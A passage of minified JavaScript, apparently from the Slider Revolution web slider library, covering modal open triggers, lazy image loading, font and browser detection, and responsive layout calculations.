id="'+i+'_modal_bg"></rs-modal-cover>'),("auto"===D[i].sliderLayout&&D[i].modal.cover?T("body"):D[i].modal.c).append(D[i].modal.bg)):D[i].modal.bg.attr("data-rid",i),D[i].modal.c[0].className+="rs-modal-"+D[i].sliderLayout,D[i].modal.calibration={left:"auto"===D[i].sliderLayout?"center"===D[i].modal.horizontal?"50%":"left"===D[i].modal.horizontal?"0px":"auto":"0px",right:"auto"===D[i].sliderLayout&&("center"===D[i].modal.horizontal||"left"===D[i].modal.horizontal)?"auto":"0px",top:"auto"===D[i].sliderLayout||"fullwidth"===D[i].sliderLayout?"middle"===D[i].modal.vertical?"50%":"top"===D[i].modal.vertical?"0px":"auto":"0px",bottom:!("auto"!==D[i].sliderLayout&&"fullwidth"!==D[i].sliderLayout||"middle"!==D[i].modal.vertical&&"top"!==D[i].modal.vertical)?"auto":"0px",y:("auto"===D[i].sliderLayout||"fullwidth"===D[i].sliderLayout)&&"middle"===D[i].modal.vertical?"-50%":0,x:"auto"===D[i].sliderLayout&&"center"===D[i].modal.horizontal?"-50%":0},"-50%"===D[i].modal.calibration.y&&(D[i].modal.calibration.filter="blur(0px)"),tpGS.gsap.set(D[i].modal.c,"auto"===D[i].sliderLayout||"fullscreen"===D[i].sliderLayout?T.extend(!0,D[i].modal.calibration,{opacity:0,display:"none"}):{opacity:0,display:"none"}),"fullwidth"===D[i].sliderLayout&&tpGS.gsap.set(D[i].modal.c.find("rs-module-wrap"),D[i].modal.calibration),D.document.on("RS_OPENMODAL_"+D[i].modal.alias,function(e,t){e!==C&&e.detail!==C&&e.detail.slide!==C&&t==C&&(t=e.detail.slide),D[i].initEnded=!0,D.revModal(i,{mode:"show",slide:t})}),D[D[i].modal.alias]=D[D[i].modal.alias]||{},D[D[i].modal.alias].openModalApiListener=!0,D.document.trigger("RS_MODALOPENLISTENER_"+D[i].modal.alias),D.document.on("click","rs-modal-cover",function(){D.revModal(D.gA(this,"rid"),{mode:"close"})}),D[i].modal.listener=!0,D[i].modal.trigger!==C)){var t,a,r=D[i].modal.trigger.split(";");for(t in D[i].modal.trigger={},r)if(r.hasOwnProperty(t))switch((a=r[t].split(":"))[0]){case"t":D[i].modal.trigger.time=parseInt(a[1],0);break;case"s":D[i].modal.trigger.scroll=a[1];break;case"so":D[i].modal.trigger.scrollo=parseInt(a[1],0);break;case"e":D[i].modal.trigger.event=a[1];break;case"ha":D[i].modal.trigger.hash=a[1];break;case"co":D[i].modal.trigger.cookie=a[1]}var o,s=!0;D[i].modal.trigger.cookie!==C?s="true"!==D.getCookie(D[i].modal.alias+"_modal_one_time"):"true"==D.getCookie(D[i].modal.alias+"_modal_one_time")&&D.setCookie(D[i].modal.alias+"_modal_one_time",!1,10),s&&(D[i].modal.trigger.time!==C&&0!==D[i].modal.trigger.time&&(D[i].modal.trigger.cookie!==C&&D.setCookie(D[i].modal.alias+"_modal_one_time",!0,D[i].modal.trigger.cookie),setTimeout(function(){D.document.trigger("RS_OPENMODAL_"+D[i].modal.alias)},D[i].modal.trigger.time)),D[i].modal.trigger.scrollo===C&&D[i].modal.trigger.scroll===C||(D[i].modal.trigger.scroll!==C&&T(D[i].modal.trigger.scroll)[0]!==C&&(D[i].modal.trigger.scroll=T(D[i].modal.trigger.scroll)[0]),o=function(){var e;D[i].modal.trigger.scroll!==C&&(e=(e="string"==typeof D[i].modal.trigger.scroll?document.getElementById(D[i].modal.trigger.scroll):"object"==typeof D[i].modal.trigger.scroll?D[i].modal.trigger.scroll:C)!==C&&null!==e?D[i].modal.trigger.scroll.getBoundingClientRect():C),(D[i].modal.trigger.scroll!==C&&e!==C&&Math.abs(e.top+(e.bottom-e.top)/2-D.getWinH(i)/2)<50||D[i].modal.trigger.scrollo!==C&&Math.abs(D[i].modal.trigger.scrollo-(D.scrollY!==C?D:window).scrollY)<100)&&(D.document.trigger("RS_OPENMODAL_"+D[i].modal.alias),D[i].modal.trigger.cookie!==C&&D.setCookie(D[i].modal.alias+"_modal_one_time",!0,D[i].modal.trigger.cookie),document.removeEventListener("scroll",o))},document.addEventListener("scroll",o,{id:i,passive:!0}))),D[i].modal.trigger.event!==C&&D.document.on(D[i].modal.trigger.event,function(){D.document.trigger("RS_OPENMODAL_"+D[i].modal.alias)}),"t"==D[i].modal.trigger.hash&&window.location.hash.substring(1)==D[i].modal.alias&&D.document.trigger("RS_OPENMODAL_"+D[i].modal.alias)}}},smartConvertDivs:function(e){var t="";if("string"==typeof e&&0<=e.indexOf("#")){var i,a=e.split(","),r=a.length-1;for(i in a)t="string"==typeof a[i]&&"#"===a[i][0]?t+a[i][1]/a[i][3]*100+"%"+(i<r?",":""):t+a[i]+(i<r?",":"")}else t=e;return t},revToResp:function(e,t,i,a){if((e=e===C?i:e)!==C){if(a=a===C?",":a,"boolean"!=typeof e&&("object"!=typeof e||Array.isArray(e))){try{e=e.replace(/[[\]]/g,"").replace(/\'/g,"").split(a)}catch(e){}for(e=Array.isArray(e)?e:[e];e.length<t;)e[e.length]=e[e.length-1]}return e}},loadImages:function(e,t,i,a){if(e!==C&&0!==e.length){var r,o=[];if(Array.isArray(e))for(var s in e)e.hasOwnProperty(s)&&e[s]!==C&&o.push(e[s]);else o.push(e);for(r in o)if(o.hasOwnProperty(r)){var n,l,d=o[r].querySelectorAll("img, rs-sbg, .rs-svg"),c=D[t].lazyOnBg?o[r].querySelectorAll("rs-bg-elem, rs-column, rs-layer"):[];for(s in d)d.hasOwnProperty(s)&&(d[s]!==C&&d[s].dataset!==C&&d[s].dataset.src!==C&&0<=d[s].dataset.src.indexOf("dummy.png")&&0<=d[s].src.indexOf("data")&&delete d[s].dataset.src,l=B(d[s],C,t),n=l!==C?l:D.gA(d[s],"svg_src")!=C?D.gA(d[s],"svg_src"):d[s].src===C?T(d[s]).data("src"):d[s].src,l=D.gA(d[s],"svg_src")!=C?"svg":"img",n!==C)&&D[t].loadqueue!==C&&0==D[t].loadqueue.filter(function(e){return e.src===n}).length&&D[t].loadqueue.push({src:n,img:d[s],index:s,starttoload:Date.now(),type:l||"img",prio:i,progress:d[s].complete&&n===d[s].src?"loaded":"prepared",static:a,width:d[s].complete&&n===d[s].src?d[s].width:C,height:d[s].complete&&n===d[s].src?d[s].height:C});for(s in c)c.hasOwnProperty(s)&&c[s]!==C&&c[s].dataset!==C&&c[s].dataset.bglazy!==C&&0<=c[s].style.backgroundImage.indexOf("dummy.png")&&(c[s].style.backgroundImage='url("'+c[s].dataset.bglazy+'")');c[s]!==C&&c[s].dataset!==C&&c[s].dataset.bglazy!==C&&0<=c[s].style.backgroundImage.indexOf("dummy.png")&&(c[s].style.backgroundImage='url("'+c[s].dataset.bglazy+'")')}!D[t].cparBgChecked&&D[t].cpar[0]!==C&&D[t].cpar[0].dataset!==C&&D[t].cpar[0].dataset.bglazy!==C&&0<=D[t].cpar[0].style.backgroundImage.indexOf("dummy.png")&&(D[t].cparBgChecked=!0,D[t].cpar[0].style.backgroundImage='url("'+D[t].cpar[0].dataset.bglazy+'")'),m(t)}},waitForCurrentImages:function(e,t,i){if(e!==C&&0!==e.length&&D[t]!==C){var a,r=!1,o=[];if(Array.isArray(e))for(var s in e)e.hasOwnProperty(s)&&e[s]!==C&&o.push(e[s]);else o.push(e);for(a in o)if(o.hasOwnProperty(a)){var n,l,d,c,p,g,u=o[a].querySelectorAll("img, rs-sbg, .rs-svg");for(s in u)!u.hasOwnProperty(s)||"length"===s||0<=u[s].className.indexOf("rs-pzimg")||(n=T(u[s]).data(),l=(l=B(u[s],C,t))!==C?l:D.gA(u[s],"svg_src")!=C?D.gA(u[s],"svg_src"):(u[s].src===C?n:u[s]).src,d=D.getLoadObj(t,l),D.sA(u[s],"src-rs-ref",l),n.loaded===C&&d!==C&&d.progress&&"loaded"==d.progress&&("img"==d.type?(u[s].src.slice(u[s].src.length-10)!==d.src.slice(d.src.length-10)&&(u[s].src=d.src),n.slidebgimage&&(-1==d.src.indexOf("images/transparent.png")&&-1==d.src.indexOf("assets/transparent.png")||n.bgcolor===C||n.bgcolor!==C&&"transparent"!==n.bgcolor&&(d.bgColor=!0,d.useBGColor=!0),D.sA(o[a],"owidth",d.width),D.sA(o[a],"oheight",d.height),p=D.getByTag(o[a],"RS-SBG-WRAP"),c=D.gA(o[a],"key"),D[t].sbgs[c].loadobj=d,0<p.length&&(D.sA(p[0],"owidth",d.width),D.sA(p[0],"oheight",d.height)),"carousel"===D[t].sliderType)&&(p=T(p),g=D.getSlideIndex(t,c),(D[t].carousel.justify&&D[t].carousel.slide_widths===C||D[t].carousel.slide_width===C)&&D.setCarouselDefaults(t,!0),p.data("panzoom")===C||D[t].panzoomTLs!==C&&D[t].panzoomTLs[g]!==C||D.startPanZoom(p,t,0,g,"prepare",c),D[t].sbgs[c].isHTML5&&!D[t].sbgs[c].videoisplaying&&(D[t].sbgs[c].video=D[t].sbgs[c].loadobj.img),o[a].getAttribute("data-iratio")!==C&&!o[a].getAttribute("data-iratio")&&d.img&&d.img.naturalWidth&&(o[a].setAttribute("data-iratio",d.img.naturalWidth/d.img.naturalHeight),D.setCarouselDefaults(t,"redraw",!0),!0===D[t].carousel.ocfirsttun)&&D.organiseCarousel(t,"right",!0,!1,!1),D.updateSlideBGs(t,c,D[t].sbgs[c]))):"svg"==d.type&&"loaded"==d.progress&&(u[s].innerHTML=d.innerHTML),n.loaded=!0),d&&d.progress&&d.progress.match(/inprogress|inload|prepared/g)&&(!d.error&&Date.now()-d.starttoload<15e3?r=!0:(d.progress="failed",d.reported_img||(d.reported_img=!0,console.log(l+"  Could not be loaded !")))),1!=D[t].youtubeapineeded||window.YT&&YT.Player!=C||(r=f("youtube",t)),1!=D[t].vimeoapineeded)||window.Vimeo||(r=f("vimeo",t))}T.each(D[t].loadqueue,function(e,t){!0===t.static&&("loaded"!=t.progress&&"done"!==t.progress||"failed"===t.progress)&&("failed"!=t.progress||t.reported?!t.error&&Date.now()-t.starttoload<5e3?r=!0:t.reported||(t.reported=v(t.src,t.error)):t.reported=v(t.src,t.error))}),r?tpGS.gsap.delayedCall(.02,D.waitForCurrentImages,[e,t,i]):i!==C&&tpGS.gsap.delayedCall(1e-4,i)}},updateVisibleArea:function(e){for(var t in D[e].viewPort.visible_area=D.revToResp(D[e].viewPort.visible_area,D[e].rle,"0px"),D[e].viewPort.vaType=new Array(4),D[e].viewPort.visible_area)D[e].viewPort.visible_area.hasOwnProperty(t)&&(!1===D[e].viewPort.local&&!0===D[e].viewPort.global?(D[e].viewPort.vaType[t]=0<=D[e].viewPort.globalDist.indexOf("%")?"%":"px",D[e].viewPort.visible_area[t]=parseInt(D[e].viewPort.globalDist)):(D.isNumeric(D[e].viewPort.visible_area[t])&&(D[e].viewPort.visible_area[t]+="%"),D[e].viewPort.visible_area[t]!==C&&(D[e].viewPort.vaType[t]=0<=D[e].viewPort.visible_area[t].indexOf("%")?"%":"px"),D[e].viewPort.visible_area[t]=parseInt(D[e].viewPort.visible_area[t],0)),D[e].viewPort.visible_area[t]="%"==D[e].viewPort.vaType[t]?D[e].viewPort.visible_area[t]/100:D[e].viewPort.visible_area[t])},observeFonts:function(e,t,i){i=i===C?0:i,D.fonts===C&&(D.fonts={},D.monoWidth=d("monospace"),D.sansWidth=d("sans-serif"),D.serifWidth=d("serif")),i++;var a=D.fonts[e];!0!==D.fonts[e]&&(D.fonts[e]=D.monoWidth!==d(e+",monospace")||D.sansWidth!==d(e+",sans-serif")||D.serifWidth!==d(e+",serif")),100===i||(!1===a||a===C)&&!0===D.fonts[e]?(d(e+",monospace",!0),d(e+",sans-serif",!0),d(e+",serif",!0),t()):setTimeout(function(){D.observeFonts(e,t,i)},19)},getversion:function(){return o},currentSlideIndex:function(e){return D[e].pr_active_key},iOSVersion:function(){return!!(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&navigator.userAgent.match(/OS 4_\d like Mac OS X/i)},setIsIOS:function(){D.isiPhone=/iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,D.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&void 0!==navigator.standalone},setIsChrome8889:function(){D.isChrome8889=D.isChrome8889===C?0<=navigator.userAgent.indexOf("Chrome/88")||0<=navigator.userAgent.indexOf("Chrome/89"):D.isChrome8889},isIE:function(){var e;return D.isIERes===C&&((e=T('<div style="display:none;"/>').appendTo(T("body"))).html("\x3c!--[if IE 8]><a>&nbsp;</a><![endif]--\x3e"),D.isIERes=e.find("a").length,e.remove()),D.isIERes},is_mobile:function(){var e=["android","webos","iphone","ipad","blackberry","Android","webos","iPod","iPhone","iPad","Blackberry","BlackBerry"],t=!1;if(window.orientation!==C)t=!0;else for(var i in e)e.hasOwnProperty(i)&&(t=!!(t||1<navigator.userAgent.split(e[i]).length)||t);return t&&document.body&&-1===document.body.className.indexOf("rs-ISM")&&(document.body.className+=" rs-ISM"),t},is_android:function(){var e,t=["android","Android"],i=!1;for(e in t)t.hasOwnProperty(e)&&(i=!!(i||1<navigator.userAgent.split(t[e]).length)||i);return i},callBackHandling:function(e,i,a){D[e].callBackArray&&T.each(D[e].callBackArray,function(e,t){t&&t.inmodule&&t.inmodule===i&&t.atposition&&t.atposition===a&&t.callback&&t.callback.call()})},get_browser:function(){var e,t=navigator.userAgent,i=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(i[1])?(e=/\brv[ :]+(\d+)/g.exec(t)||[],"IE"):"Chrome"===i[1]&&null!=(e=t.match(/\b(OPR|Edge)\/(\d+)/))?e[1].replace("OPR","Opera"):(i=i[2]?[i[1],i[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&i.splice(1,1,e[1]),i[0])},get_browser_version:function(){var e=navigator.appName,t=navigator.userAgent,i=t.match(/(edge|opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return i&&null!=(t=t.match(/version\/([\.\d]+)/i))&&(i[2]=t[1]),(i=i?[i[1],i[2]]:[e,navigator.appVersion,"-?"])[1]},isFaceBook:function(){return D.isFaceBookApp==C&&(D.isFaceBookApp=navigator.userAgent||navigator.vendor||window.opera,D.isFaceBookApp=-1<D.isFaceBookApp.indexOf("FBAN")||-1<D.isFaceBookApp.indexOf("FBAV")),D.isFaceBookApp},isFirefox:function(e){return D[e].isFirefox=D[e].isFirefox===C?"Firefox"===D.get_browser():D[e].isFirefox,D.isFF=D[e].isFirefox,D[e].isFirefox},isSafari11:function(){return"safari"===D.trim(D.get_browser().toLowerCase())&&11<=parseFloat(D.get_browser_version())},isWebkit:function(){var e=/(webkit)[ \/]([\w.]+)/.exec(navigator.userAgent.toLowerCase());return e&&e[1]&&"webkit"===e[1]},isIE11:function(){return D.IE11=D.IE11===C?!!navigator.userAgent.match(/Trident.*rv\:11\./):D.IE11,D.IE11},checkBackdrop:function(){var e=document.createElement("div"),t=(e.style.cssText="-webkit-backdrop-filter: blur(2px)",0!=e.style.length),i=document.documentMode===C||9<document.documentMode;t&&i||(e.style.cssText="backdrop-filter: blur(2px)",t=0!=e.style.length),e=null,D.useBackdrop=t&&i},deepLink:function(e,t){if(t!==C){var i=parseInt(t.toString().replace(/^slide/,"").replace("-",""),10);if(isNaN(i))for(var a in D[e].slides)if(D[e].slides.hasOwnProperty(a)&&D.gA(D[e].slides[a],"deeplink")===t){i=parseInt(D.gA(D[e].slides[a],"originalindex"),10);break}return isNaN(i)||i<1||i>D[e].realslideamount?void 0:i}},getHorizontalOffset:function(e,t){var i=c(e,".outer-left"),e=c(e,".outer-right");return"left"==t?i:"right"==t?e:"all"==t?{left:i,right:e,both:i+e,inuse:i+e!=0}:i+e},getComingSlide:function(e,t){var i=D[e].pr_next_key!==C?D[e].pr_next_key:D[e].pr_processing_key!==C?D[e].pr_processing_key:D[e].pr_active_key,a=0,a=0;if(D[e].pr_active_slide!==C&&"true"==D.gA(D[e].pr_active_slide[0],"not_in_nav")&&(i=D[e].pr_lastshown_key),t!==C&&D.isNumeric(t)||t!==C&&t.match(/to/g))a=1===t||-1===t?parseInt(i,0)+t<0?D[e].slideamount-1:parseInt(i,0)+t>=D[e].slideamount?0:parseInt(i,0)+t:(t=D.isNumeric(t)?t:parseInt(t.split("to")[1],0))<0?0:t>D[e].slideamount-1?D[e].slideamount-1:t;else if(t)for(var r in D[e].slides)D[e].slides.hasOwnProperty(r)&&(a=D[e].slides&&D[e].slides[r]&&(D.gA(D[e].slides[r],"key")===t||D[e].slides[r].id===t)?r:a);return{nindex:a,aindex:i}},callingNewSlide:function(e,t,i,a){t=D.getComingSlide(e,t);D[e].pr_next_key=t.nindex,D[e].sdir=("bullet"===D[e].sc_indicator||D[e].pr_active_key!=D[e].slideamount-1||0!=D[e].pr_next_key)&&D[e].pr_next_key<D[e].pr_active_key?1:0,i&&D[e].carousel!==C&&(D[e].carousel.focused=D[e].pr_next_key),"carousel"===D[e].sliderType&&D[e].startedWithOtherSlide&&(D[e].carousel.focused=D[e].pr_next_key,delete D[e].startedWithOtherSlide),D[e].ctNavElement?D[e].ctNavElement=!1:D[e].c.trigger("revolution.nextslide.waiting"),(D[e].started&&t.aindex===D[e].pr_next_key&&t.aindex===D[e].pr_lastshown_key||D[e].pr_next_key!==t.aindex&&-1!=D[e].pr_next_key&&D[e].pr_lastshown_key!==C)&&y(e,i,a)},getLoadObj:function(e,t){e=D[e].loadqueue!==C&&D[e].loadqueue.filter(function(e){return e.src===t})[0];return e===C?{src:t}:e},getResponsiveLevel:function(e){var t=9999,i=0,a=0,r=0;if(D[e].responsiveLevels&&D[e].responsiveLevels.length)for(var o in D[e].responsiveLevels)D[e].responsiveLevels.hasOwnProperty(o)&&(D.winWAll<D[e].responsiveLevels[o]&&(0==i||i>parseInt(D[e].responsiveLevels[o]))&&(t=parseInt(D[e].responsiveLevels[o]),r=parseInt(o),i=parseInt(D[e].responsiveLevels[o])),D.winWAll>D[e].responsiveLevels[o])&&i<D[e].responsiveLevels[o]&&(i=parseInt(D[e].responsiveLevels[o]),a=parseInt(o));return i<t?a:r},getSizeMultpilicator:function(e,t,i){var a={h:0,w:0};return D[e].justifyCarousel?a.h=a.w=1:(a.w=i.width/D[e].gridwidth[D[e].level],a.h=i.height/D[e].gridheight[D[e].level],a.w=isNaN(a.w)?1:a.w,a.h=isNaN(a.h)?1:a.h,1==D[e].enableUpscaling?a.h=a.w:(a.w<a.h?a.h=a.w:a.w=a.h,(1<a.h||1<a.w)&&(a.w=1,a.h=1))),a},updateDims:function(t,e){var i,a=D[t].pr_processing_key||D[t].pr_active_key||0,r=D[t].pr_active_key||0,o=D[t].modal!==C&&D[t].modal.useAsModal,s=o?D.winWAll:D.winW,n=!1,l=(D[t].lastScrollBarWidth=D.scrollBarWidth,D[t].redraw=D[t].redraw===C?{}:D[t].redraw,D[t].module=D[t].module===C?{}:D[t].module,D[t].canv=D[t].canv===C?{}:D[t].canv,D[t].content=D[t].content===C?{}:D[t].content,D[t].drawUpdates={c:{},cpar:{},canv:{}},"carousel"==D[t].sliderType?D[t].module.margins={top:parseInt(D[t].carousel.padding_top||0,0),bottom:parseInt(D[t].carousel.padding_bottom||0,0)}:D[t].module.margins={top:0,bottom:0},D[t].module.paddings===C&&(D[t].module.paddings={top:parseInt(D[t].cpar.css("paddingTop"),0)||0,bottom:parseInt(D[t].cpar.css("paddingBottom"),0)||0}),D[t].blockSpacing!==C?(D[t].block={bottom:D[t].blockSpacing.bottom!==C?parseInt(D[t].blockSpacing.bottom[D[t].level],0):0,top:D[t].blockSpacing.top!==C?parseInt(D[t].blockSpacing.top[D[t].level],0):0,left:D[t].blockSpacing.left!==C?parseInt(D[t].blockSpacing.left[D[t].level],0):0,right:D[t].blockSpacing.right!==C?parseInt(D[t].blockSpacing.right[D[t].level],0):0},D[t].block.hor=D[t].block.left+D[t].block.right,D[t].block.ver=D[t].block.top+D[t].block.bottom):D[t].block===C&&(D[t].block={top:0,left:0,right:0,bottom:0,hor:0,ver:0}),D[t].blockSpacing!==C&&(i={paddingLeft:D[t].block.left,paddingRight:D[t].block.right,marginTop:D[t].block.top,marginBottom:D[t].block.bottom},l=JSON.stringify(i),i!==D[t].emptyObject)&&l!==D[t].caches.setsizeBLOCKOBJ&&(tpGS.gsap.set(D[t].blockSpacing.block,i),D[t].caches.setsizeBLOCKOBJ=l,n=!0),D[t].levelForced=D[t].level=D.getResponsiveLevel(t),D[t].rowHeights=D.getRowHeights(t),D[t].aratio=D[t].gridheight[D[t].level]/D[t].gridwidth[D[t].level],D[t].module.width="auto"===D[t].sliderLayout||1==D[t].disableForceFullWidth?D[t].cpar.width():s-D[t].block.hor,D[t].outNavDims=D.getOuterNavDimension(t),D[t].canv.width=D[t].module.width-D[t].outNavDims.horizontal-(o?D.scrollBarWidth:0),o&&"auto"===D[t].sliderLayout&&(D[t].canv.width=Math.min(D[t].gridwidth[D[t].level],s)),"fullscreen"===D[t].sliderLayout||D[t].infullscreenmode?(i=D.getWinH(t)-(!0===D[t].modal.useAsModal?0:D.getFullscreenOffsets(t)),D[t].canv.height=Math.max(D[t].rowHeights.cur,Math.max(i-D[t].outNavDims.vertical,D[t].minHeight)),"carousel"===D[t].sliderType&&"v"!==D[t].carousel.orientation&&(D[t].canv.height=D[t].canv.height-parseInt(D[t].carousel.padding_top)-parseInt(D[t].carousel.padding_bottom)),r!==a&&(D[t].currentSlideHeight=Math.max(D[t].rowHeights.last,Math.max(i-D[t].outNavDims.vertical,D[t].minHeight)),D[t].redraw.maxHeightOld=!0),D[t].drawUpdates.c.height="100%"):(D[t].canv.height=D[t].keepBPHeight?D[t].gridheight[D[t].level]:Math.round(D[t].canv.width*D[t].aratio),D[t].canv.height=D[t].autoHeight?D[t].canv.height:Math.min(D[t].canv.height,D[t].gridheight[D[t].level]),D[t].carousel.prevNextVisCalculated="carousel"==D[t].sliderType&&"v"==D[t].carousel.orientation?"%"==D[t].carousel.prevNextVisType?D[t].canv.height*D[t].carousel.prevNextVis:D[t].carousel.prevNextVis:0,D[t].canv.height=Math.max(Math.max(D[t].rowHeights.cur,D[t].canv.height),D[t].minHeight)+D[t].carousel.prevNextVisCalculated,"carousel"==D[t].sliderType&&"v"==D[t].carousel.orientation&&(D[t].canv.height=Math.min(D[t].canv.height,D.winH)),D[t].drawUpdates.c.height=D[t].canv.height),"fullscreen"!==D[t].sliderLayout&&"fullwidth"!==D[t].sliderLayout||(D[t].canv.width-=D[t].cpar.outerWidth()-D[t].cpar.width(),"fullscreen"===D[t].sliderLayout&&(D[t].canv.height-=D[t].cpar.outerHeight()-D[t].cpar.height())),D[t].module.height=D[t].canv.height,"fullwidth"!=D[t].sliderLayout||D[t].fixedOnTop||(D[t].drawUpdates.c.maxHeight=0!=D[t].maxHeight?Math.min(D[t].canv.height,D[t].maxHeight):D[t].canv.height),D[t].CM=D.getSizeMultpilicator(t,D[t].enableUpscaling,{width:D[t].canv.width,height:D[t].canv.height}),D[t].content.width=D[t].gridwidth[D[t].level]*D[t].CM.w,D[t].content.height=Math.round(Math.max(D[t].rowHeights.cur,D[t].gridheight[D[t].level]*D[t].CM.h)),D[t].module.margins.top+D[t].module.margins.bottom+("fullscreen"===D[t].sliderLayout?0:D[t].outNavDims.vertical)+D[t].canv.height+D[t].module.paddings.top+D[t].module.paddings.bottom),s=(D[t].drawUpdates.cpar.height=l,D[t].drawUpdates.cpar.width="auto"===D[t].sliderLayout?"auto":D[t].module.width,"auto"===D[t].sliderLayout||"fullscreen"===D[t].sliderLayout&&!0===D[t].disableForceFullWidth||D[t].rsFullWidthWrap===C?"fullscreen"==D[t].sliderLayout&&1==D[t].disableForceFullWidth&&(D[t].drawUpdates.cpar.left=0):D[t].drawUpdates.cpar.left=0-Math.ceil(D[t].rsFullWidthWrap.offset().left-(D[t].outNavDims.left+D[t].block.left)),D[t].sbtimeline.set&&D[t].sbtimeline.fixed?(D[t].sbtimeline.extended===C&&D.updateFixedScrollTimes(t),D[t].forcerHeight=2*l+D[t].sbtimeline.extended,D[t].sbtimeline.pullc&&D[t].rsFullWidthWrap!==C&&null!==D[t].rsFullWidthWrap[0]&&requestAnimationFrame(function(){var e=D[t].rsFullWidthWrapMarginBottom+-1*D[t].forcerHeight;D[t].rsFullWidthWrap[0].style.marginBottom=(isNaN(e)?D[t].rsFullWidthBottomMarginPush:D[t].rsFullWidthBottomMarginPush+e)+"px"}),D[t].rsFullWidthWrap!==C&&null!==D[t].rsFullWidthWrap[0]&&"fullscreen"==D[t].sliderLayout&&(D[t].rsFullWidthBottomMarginPush=D.getFullscreenOffsets(t),D[t].rsFullWidthWrap[0].style.marginBottom=D[t].rsFullWidthBottomMarginPush+"px")):D[t].forcerHeight=l,D[t].forcerHeight!==D[t].caches.setsizeForcerHeight&&D[t].forcer!==C&&(D[t].caches.setsizeForcerHeight=D[t].forcerHeight,D[t].redraw.forcer=n=!0),D[t].drawUpdates.c.width=D[t].canv.width,"auto"===D[t].sliderLayout&&(D[t].drawUpdates.c.left=D[t].outNavDims.left),D[t].drawUpdates.c!==D[t].emptyObject&&JSON.stringify(D[t].drawUpdates.c)!==D[t].caches.setsizeCOBJ&&(D[t].caches.setsizeCOBJ=JSON.stringify(D[t].drawUpdates.c),D[t].redraw.c=n=!0),D[t].drawUpdates.cpar!==D[t].emptyObject&&JSON.stringify(D[t].drawUpdates.cpar)!==D[t].caches.setsizeCPAROBJ&&(D[t].caches.setsizeCPAROBJ=JSON.stringify(D[t].drawUpdates.cpar),D[t].redraw.cpar=n=!0),o&&"auto"===D[t].sliderLayout&&D[t].caches.canWidth!==D[t].canv.width&&(D[t].caches.canWidth=D[t].canv.width,D[t].redraw.modalcanvas=n=!0),D[t].slayers&&0<D[t].slayers.length&&D[t].outNavDims.left!==D[t].caches.outNavDimsLeft&&"fullwidth"!=D[t].sliderLayout&&"fullscreen"!=D[t].sliderLayout&&(D[t].caches.outNavDimsLeft=D[t].outNavDims.left,D[t].redraw.slayers=!0),o&&D[t].modal.calibration!==C&&"middle"===D[t].modal.vertical&&(D[t].modal.calibration.top=D.getWinH(t)<l?"0%":"50%",D[t].modal.calibration.y=D.getWinH(t)<l?"0px":"-50%","fullwidth"===D[t].sliderLayout)&&(D[t].redraw.modulewrap=n=!0),D[t].gridOffsetWidth=(D[t].module.width-D[t].gridwidth[D[t].level])/2,D[t].gridOffsetHeight=(D[t].module.height-D[t].content.height)/2,D[t].caches.curRowsHeight=D[t].currentRowsHeight=D[t].rowHeights.cur,D[t].caches.moduleWidth=D[t].width=D[t].module.width,D[t].caches.moduleHeight=D[t].height=D[t].module.height,D[t].caches.canWidth=D[t].conw=D[t].canv.width,D[t].caches.canHeight=D[t].conh=D[t].canv.height,D[t].bw=D[t].CM.w,D[t].bh=D[t].CM.h,D[t].caches.outNavDimsLeft=D[t].outNavDims.left,window.requestAnimationFrame(function(){D[t].redraw.forcer&&tpGS.gsap.set(D[t].forcer,{height:D[t].forcerHeight}),D[t].redraw.c&&tpGS.gsap.set(D[t].c,D[t].drawUpdates.c),D[t].redraw.cpar&&tpGS.gsap.set(D[t].cpar,D[t].drawUpdates.cpar),D[t].redraw.modalcanvas&&D[t]!==C&&(D[t].modal!==C&&D[t].modal.c!==C&&tpGS.gsap.set(D[t].modal.c,{width:D[t].canv.width}),D[t].canvas!==C)&&tpGS.gsap.set(D[t].canvas,{width:D[t].canv.width}),D[t].redraw.maxHeightOld&&(D[t].slides[r].style.maxHeight=D[t].currentSlideHeight!==D[t].canv.height?D[t].currentSlideHeight+"px":"none"),D[t].redraw.slayers&&tpGS.gsap.set(D[t].slayers,{left:D[t].outNavDims.left}),D[t].redraw.modulewrap&&tpGS.gsap.set(D[t].modal.c.find("rs-module-wrap"),D[t].modal.calibration),!0!==D[t].navigation.initialised&&"prepared"===e&&("hero"!==D[t].sliderType&&D.createNavigation&&D[t].navigation.use&&!0!==D[t].navigation.createNavigationDone&&D.createNavigation(t),D.resizeThumbsTabs)&&D.resizeThumbsTabs&&D[t].navigation.use&&D.resizeThumbsTabs(t),D[t].rebuildProgressBar&&_(t),D.putRowsInPosition(t),D[t].redraw={}}),D[t].inviewport&&(D[t].heightInLayers!==C&&D[t].module.height!==D[t].heightInLayers||D[t].widthInLayers!==C&&D[t].module.width!==D[t].widthInLayers));return"ignore"!==e&&s&&(D[t].heightInLayers=C,D[t].widthInLayers=C,"carousel"!==D[t].sliderType&&(D[t].pr_next_key!==C?D.animateTheLayers({slide:D[t].pr_next_key,id:t,mode:"rebuild",caller:"swapSlideProgress_1"}):D[t].pr_processing_key!==C?D.animateTheLayers({slide:D[t].pr_processing_key,id:t,mode:"rebuild",caller:"swapSlideProgress_2"}):D[t].pr_active_key!==C&&D.animateTheLayers({slide:D[t].pr_active_key,id:t,mode:"rebuild",caller:"swapSlideProgress_3"})),n=!0),n&&"ignore"!==e&&D.requestLayerUpdates(t,"enterstage"),D[t].module.height!==D[t].module.lastHeight&&(D[t].module.lastHeight=D[t].module.height,window.requestAnimationFrame(function(){window.innerHeight!==screen.height&&Math.round(window.innerHeight*window.devicePixelRatio)!==screen.height&&G(t,C,!1)})),tpGS.gsap.delayedCall(.1,function(){D[t].lastScrollBarWidth!==D.scrollBarWidth?(D.updateDims(t,"ignore"),G(t)):D.isModalOpen||D.scrollBarWidth===window.innerWidth-document.documentElement.clientWidth||D.rAfScrollbar===C&&(D.rAfScrollbar=requestAnimationFrame(function(){D.rAfScrollbar=C,D.getWindowDimension(t,!1)}))}),n},putMiddleZoneInPosition:function(e,t){D[e].middleZones==C||D[e].middleZones[t]==C||D[e].rowMiddleHeights==C||D[e].rowMiddleHeights[t]==C